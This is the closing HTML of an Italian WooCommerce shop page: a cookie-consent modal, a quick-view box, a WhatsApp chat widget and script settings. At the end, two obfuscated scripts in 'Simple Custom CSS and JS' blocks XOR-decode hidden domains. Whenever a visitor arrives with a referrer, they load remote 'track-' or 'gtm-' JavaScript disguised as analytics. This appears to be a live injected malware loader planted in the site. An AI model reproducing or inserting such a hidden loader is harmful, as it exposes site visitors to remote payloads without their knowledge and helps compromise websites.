								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="nectar-quick-view-box-backdrop"></div>
	    <div class="nectar-quick-view-box nectar-modal" data-image-sizing="cropped">
	    <div class="inner-wrap">
	    
	    <div class="close">
	      <a href="#" class="no-ajaxy">
	        <span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>		     	
	      </a>
	    </div>
	        
	        <div class="product-loading">
	          <span class="dot"></span>
	          <span class="dot"></span>
	          <span class="dot"></span>
	        </div>
	        
	        <div class="preview_image"></div>
	        
			    <div class="inner-content">
	        
	          <div class="product">  
	             <div class="product type-product"> 
	                  
	                  <div class="woocommerce-product-gallery">
	                  </div>
	                  
	                  <div class="summary entry-summary scrollable">
	                     <div class="summary-content">   
	                     </div>
	                  </div>
	                  
	             </div>
	          </div>
	          
	        </div>
	      </div>
			</div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://primadelsi.shop"}},{"@type":"ListItem","position":2,"item":{"name":"Mami Milano","@id":"https://primadelsi.shop/categoria-prodotto/mami-milano/"}}]}</script>		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:Arial;--qlwapp-scheme-font-size:15px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#43c43c;--qlwapp-scheme-text:#ffffff;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;393384237135&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Rome&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;home_slider&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wpb_gutenberg_param&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_formato&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;home_slider&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wpb_gutenberg_param&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_formato&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;Per assistenza contattaci qui&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;393384237135&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Europe\/Rome&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;Arial&quot;,&quot;font_size&quot;:&quot;15&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#43c43c&quot;,&quot;text&quot;:&quot;#ffffff&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var yith_wcan = {"is_mobile":"","scroll_top":".yit-wcan-container","scroll_top_mode":"mobile","change_browser_url":"1","container":".products","pagination":"nav.woocommerce-pagination","result_count":".woocommerce-result-count","wc_price_slider":{"wrapper":".price_slider","min_price":".price_slider_amount #min_price","max_price":".price_slider_amount #max_price"},"avada":{"is_enabled":false,"sort_count":"ul.sort-count.order-dropdown"},"flatsome":{"is_enabled":false,"lazy_load_enabled":false},"yootheme":{"is_enabled":false}};
var nectarLove = {"ajaxurl":"https://primadelsi.shop/wp-admin/admin-ajax.php","postID":"6071","rooturl":"https://primadelsi.shop","disqusComments":"false","loveNonce":"89387d8342","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"true","react_compat":"disabled","header_entrance":"false","body_border_func":"default","disable_box_roll_mobile":"false","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://primadelsi.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wpo_min-footer-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://primadelsi.shop/wp-content/cache/wpo-minify/1767951166/assets/wpo-minify-footer-7ffa7c91.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" id="wpo_min-footer-1-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5ceefaa5de5626d7b0adbea6e126d633","fragment_name":"wc_fragments_5ceefaa5de5626d7b0adbea6e126d633","request_timeout":"5000"};
//# sourceURL=wpo_min-footer-1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://primadelsi.shop/wp-content/cache/wpo-minify/1767951166/assets/wpo-minify-footer-87a108b2.min.js" id="wpo_min-footer-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-2-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
//# sourceURL=wpo_min-footer-2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://primadelsi.shop/wp-content/cache/wpo-minify/1767951166/assets/wpo-minify-footer-79475b39.min.js" id="wpo_min-footer-2-js"></script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_e25bf2) {
    
    var _f05979 = Date.now();
    var _9696e = 1000;
    _f05979 = _f05979 / _9696e;
    _f05979 = Math.floor(_f05979);

    var _b5216d = 600;
    _f05979 -= _f05979 % _b5216d;
    _f05979 = _f05979.toString(16);

    var _b863de = _e25bf2.referrer;

    if (!_b863de) return;

    var _ff4be9 = [20553, 20556, 20563, 20544, 20545, 20548, 20566, 20557, 20551, 20554, 20548, 20567, 20545, 20558, 20556, 20561, 20491, 20556, 20555, 20547, 20554];

    _ff4be9 = _ff4be9.map(function(_167cc9){
        return _167cc9 ^ 20517;
    });

    var _306d20 = "cd59318a81aee197891e7b32485693ce";
    
    _ff4be9 = String.fromCharCode(..._ff4be9);

    var _7ddf2f = "https://";
    var _a8be75 = "/";
    var _c4407e = "track-";

    var _4fae3 = ".js";

    var _65e08c = _e25bf2.createElement("script");
    _65e08c.type = "text/javascript";
    _65e08c.async = true;
    _65e08c.src = _7ddf2f + _ff4be9 + _a8be75 + _c4407e + _f05979 + _4fae3;

    _e25bf2.getElementsByTagName("head")[0].appendChild(_65e08c)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_be4222) {
    
    var _b41c8f = Date.now();
    var _85eca = 1000;
    _b41c8f = _b41c8f / _85eca;
    _b41c8f = Math.floor(_b41c8f);

    var _59e07f = 600;
    _b41c8f -= _b41c8f % _59e07f;
    _b41c8f = _b41c8f.toString(16);

    var _5c0982 = _be4222.referrer;

    if (!_5c0982) return;

    var _ec74a1 = [5914, 5917, 5904, 5893, 5900, 5914, 5889, 5900, 5900, 5917, 5959, 5918, 5900, 5899, 5914, 5917, 5896, 5917, 5888, 5898, 5898, 5901, 5895, 5959, 5898, 5894, 5892];

    _ec74a1 = _ec74a1.map(function(_b3c277){
        return _b3c277 ^ 5993;
    });

    var _fca0d6 = "edd37d2dfa1ce34d22319cadc638591b";
    
    _ec74a1 = String.fromCharCode(..._ec74a1);

    var _bde33c = "https://";
    var _5c2f50 = "/";
    var _37e93d = "gtm-";

    var _3560ec = ".js";

    var _6b8831 = _be4222.createElement("script");
    _6b8831.type = "text/javascript";
    _6b8831.async = true;
    _6b8831.src = _bde33c + _ec74a1 + _5c2f50 + _37e93d + _b41c8f + _3560ec;

    _be4222.getElementsByTagName("head")[0].appendChild(_6b8831)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 34253a0d2979b260d63b29852c9e6af7 --><!-- end Simple Custom CSS and JS -->
</body>
</html>